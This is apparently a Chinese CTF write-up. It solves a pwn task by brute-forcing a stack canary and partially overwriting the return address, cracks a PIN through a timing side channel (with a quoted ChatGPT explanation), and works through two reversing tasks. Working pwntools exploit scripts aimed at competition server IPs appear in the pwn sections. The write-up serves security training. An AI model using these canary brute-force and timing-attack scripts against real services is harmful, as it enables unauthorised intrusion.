
存在栈溢出但是保护全开

有后门函数,但是开启了地址随机化
因此思路就是一字节一字节的爆破canary,返回地址后三位相同,所以爆破一下后四位就行
网上有现成exp,稍改一下
Exp如下:(python2)
from pwn import *context.log_level = 'debug'context.terminal = ['gnome-terminal','-x','bash','-c']context(arch='amd64', os='linux')local = 0elf = ELF('./pwn1')if local:p = process('./pwn1')\#libc = elf.libcelse:p = remote('123.56.99.60',31516)libc = ELF('./pwn1')p.recvuntil('welcome\n')canary = '\x00'for k in range(7):for i in range(256): print ("the " + str(k) + ": " + chr(i)) p.send('a'*(0x70-8) + canary + chr(i)) a = p.recvuntil("welcome\n") print (a) if "have fun" in a: canary += chr(i) print ("canary: " + canary) breakfor i in range(16): a = 0x10 * i + 0x2 pay = 'a'*0x68 + canary + "a"*8 + "\x31" + chr(a) print(pay) \#debug() p.send(pay) out = p.recvuntil("welcome\n") print(out) if b"{" in out: success(out) print(out) breakp.interactive()

Login




这个题目有点脑洞,没有附件的pwn题,不过我向来爱猜,也是拿到了这个题目的一血

连上靶机之后

分别输入123看一下功能,第一时间想的是爆破密码,但是又不知道多少位,所以就想着出题人不可能这样出,看到3的8位pin code,就上网搜了一下,发现pin code 一般都是数字组成,这个就相当于一种令牌,但是穷举有将近1个亿的数据,所以换个思路,在网上漫游的时候,发现了一个测信道攻击,并且之前做到过,问了chatgpt
这个问题涉及到一个基于时间的信道攻击,常见于密码学中的侧信道攻击。
在爆破一个PIN值时,可以通过观察时间戳的差异来判断每一位是否正确。这种攻击基于以下原理:
时间差异:当输入的PIN值的某一位与正确PIN值的对应位不同时,可能会导致系统的某些操作或计算需要更多的时间。例如,当输入的PIN值的某一位与正确PIN值的对应位不匹配时,系统可能需要执行更多的比较操作或者条件判断,导致所需的时间更长。
侧信道分析:通过观察时间戳的差异,攻击者可以推断出某一位是否正确。如果时间戳的差异明显大于其他位,那么很可能是因为该位的值不正确,导致了额外的计算时间。攻击者可以利用这种侧信道信息,逐位爆破出正确的PIN值。
需要注意的是,这种攻击方法依赖于时间差异的可观察性。在一些情况下,系统可能会采取措施来减少时间差异,以防止此类侧信道攻击。因此,在实际应用中,为了提高安全性,可以采取一些对策,如增加随机延迟、固定执行时间等,来混淆时间差异,使得侧信道攻击更加困难。
所以准备采用时间戳来一位一位的爆破

Exp
from pwn import *from sys import argvcontext(os='linux',arch='amd64',log_level='debug')def s(a):p.send(a)def sa(a, b):p.sendafter(a, b)def sl(a):p.sendline(a)def sla(a, b):p.sendlineafter(a, b)def r():p.recv()def pr():print(p.recv())def ru(a):return p.recvuntil(a)def inter():p.interactive()def debug():gdb.attach(p)pause()def get_addr():return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))def get_sb():return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))pin='8'a='0'p= remote("47.94.206.10",33355)pin_o = pin+a+'0'*(7-len(pin))sum=0for _ in range(10): #发十次增大数据之间相比较的时间戳值 ru('>') sl(b'3') ru(b"PIN code: ") start=time.time() sl(pin_o) rev=ru(b'\n') if b"Wrong PIN code" in rev: pass else: print(pin_0) break end=time.time() sum+=(end-start)print(pin_o,sum)p.interactive()
图片太多了,就不一一粘贴了
可以看到每一位的时间戳都有差距,但是50000000时,时间戳明显增大
所以猜测,这个第一位应该就是5,以此类推逐渐爆破出每一位
最后爆出来是pin code为 54730891
REVERSE


ezbyte

找到程序主函数

这个read和puts函数是通过分析程序,以及运行程序大致猜到的。
输入字符,然后经过一系列函数,开始分析函数

这个函数有两个参数,跟进分析一下

经过调试,发现v2的值为a2的长度,所以猜测这个函数是strlen函数
Puts函数是自己定义的,因为调试的时候,发现运行完这个函数,程序就打印了自己输入的东西(里面有的东西没看懂在干什么)
抱着最后希望,看404c21函数,跟进一下



发现这个函数会检测输入的flag,是否为这个格式并且提供了一点flag的信息
然后程序就会进入到404bf4这个函数,跟进一下

再看一下404bf6
跳转到这,猜测应该是跳转到404bf9处了()
此处反编译不了,在根据题目名猜测和字节码有关
经过查询之后,发现了readelf -w ezbyte会生成字节码的形式,
但是也发现不了什么信息,
在网上寻找信息的时候,找到了一篇文章(找不到哪一个了)
用
readelf --debug-dump=frames ezbyte >a.txt指令生成一个了一个字节码的文件
但是没看懂是啥意思
然后我用英文版的ida反编译的时候,发现,同样这个检测flag的函数,居然反编译的和中文版的不一样,这个是说对flag字符串进行了赋值
并且赋值的变量存储在


调试的发现是存在r12,r13,r14,r15寄存器里了

再联想到生成的字节码里

还有跳转的那个函数
脑洞一下
字节码里有数据,应该就是寄存器里的数据,应该就是flag的一部分(英文版的里ida也有灵感提示),看一下字节码的算法
写出exp
#include <stdio.h>
#include <stdint.h>
#include <string.h>// Function to reverse a byte array in-place
void reverseBytes(uint8_t* bytes, size_t length) {for (size_t i = 0; i < length / 2; i++) {uint8_t temp = bytes[i];bytes[i] = bytes[length - i - 1];bytes[length - i - 1] = temp;}
}int main() {uint64_t r12 = (2616514329260088143ULL ^ 1237891274917891239ULL) - 1892739;uint64_t r13 = (8502251781212277489ULL ^ 1209847170981118947ULL) - 8971237;uint64_t r14 = (2451795628338718684ULL ^ 1098791727398412397ULL) - 1512312;uint64_t r15 = (8722213363631027234ULL ^ 1890878197237214971ULL) - 9123704;// Reverse the bytesreverseBytes((uint8_t*)&r12, sizeof(r12));reverseBytes((uint8_t*)&r13, sizeof(r13));reverseBytes((uint8_t*)&r14, sizeof(r14));reverseBytes((uint8_t*)&r15, sizeof(r15));uint8_t flag[37];// Copy the bytes to the flag arraymemcpy(flag, "flag{", 5);memcpy(flag + 5, &r12, sizeof(r12));memcpy(flag + 5 + sizeof(r12), &r13, sizeof(r13));memcpy(flag + 5 + sizeof(r12) + sizeof(r13), &r14, sizeof(r14));memcpy(flag + 5 + sizeof(r12) + sizeof(r13) + sizeof(r14), &r15, sizeof(r15));memcpy(flag + 5 + sizeof(r12) + sizeof(r13) + sizeof(r14) + sizeof(r15), "3861}", 6);printf("%s\n", flag);return 0;
}
//flag{5bfe906ee4-e07e--96ca-49c69d13ca3861}
但是这个flag不对
跑出来的让我肯定这个算法不会出错,想到elf文件会不会是小端序存储,然后就又改了一下
Exp
#include <stdio.h>
#include <stdint.h>
#include <string.h>// Function to reverse a byte array in-place
void reverseBytes(uint8_t* bytes, size_t length) {for (size_t i = 0; i < length / 2; i++) {uint8_t temp = bytes[i];bytes[i] = bytes[length - i - 1];bytes[length - i - 1] = temp;}
}int main() {uint64_t r12 = (2616514329260088143ULL ^ 1237891274917891239ULL) - 1892739;uint64_t r13 = (8502251781212277489ULL ^ 1209847170981118947ULL) - 8971237;uint64_t r14 = (2451795628338718684ULL ^ 1098791727398412397ULL) - 1512312;uint64_t r15 = (8722213363631027234ULL ^ 1890878197237214971ULL) - 9123704;// Reverse the bytesreverseBytes((uint8_t*)&r12, sizeof(r12));reverseBytes((uint8_t*)&r13, sizeof(r13));reverseBytes((uint8_t*)&r14, sizeof(r14));reverseBytes((uint8_t*)&r15, sizeof(r15));uint8_t flag[37];// Copy the bytes to the flag arraymemcpy(flag, "flag{", 5);memcpy(flag + 5, &r12, sizeof(r12));memcpy(flag + 5 + sizeof(r12), &r13, sizeof(r13));memcpy(flag + 5 + sizeof(r12) + sizeof(r13), &r14, sizeof(r14));memcpy(flag + 5 + sizeof(r12) + sizeof(r13) + sizeof(r14), &r15, sizeof(r15));memcpy(flag + 5 + sizeof(r12) + sizeof(r13) + sizeof(r14) + sizeof(r15), "3861}", 6);// Reverse each part inside the parenthesesreverseBytes(flag + 5, sizeof(r12));reverseBytes(flag + 5 + sizeof(r12), sizeof(r13));reverseBytes(flag + 5 + sizeof(r12) + sizeof(r13), sizeof(r14));reverseBytes(flag + 5 + sizeof(r12) + sizeof(r13) + sizeof(r14), sizeof(r15));printf("%s\n", flag);return 0;
}
// flag{e609efb5-e70e-4e94-ac69-ac31d96c3861}
这个flag是对的
果然三分逆向七分猜
flag{e609efb5-e70e-4e94-ac69-ac31d96c3861}

babyRE
打开那个网页

进入这个网站
找到锁图案里边的主要函数

这个函数把输入的字符串中的每个值与上一个异或然后和secret这个列表进行对比


添加显示变量按钮来获得secret的值然后编写脚本
Exp
#include <stdio.h>
#include <stdint.h>int main() {uint8_t secret[] = {102, 10, 13, 6, 28, 74, 3, 1, 3, 7, 85, 0, 4, 75, 20, 92, 92, 8, 28, 25, 81, 83, 7, 28, 76, 88, 9, 0, 29, 73,0, 86, 4, 87, 87, 82, 84, 85, 4, 85, 87, 30};char flag[42] = "f";for (int i = 1; i < 41; i++) {secret[i] = secret[i] ^ secret[i - 1];flag[i] = secret[i];}printf("%s}\n", flag);return 0;
}
运行后得flag
Flag:flag{12307bbf-9e91-4e61-a900-dd26a6d0ea4c}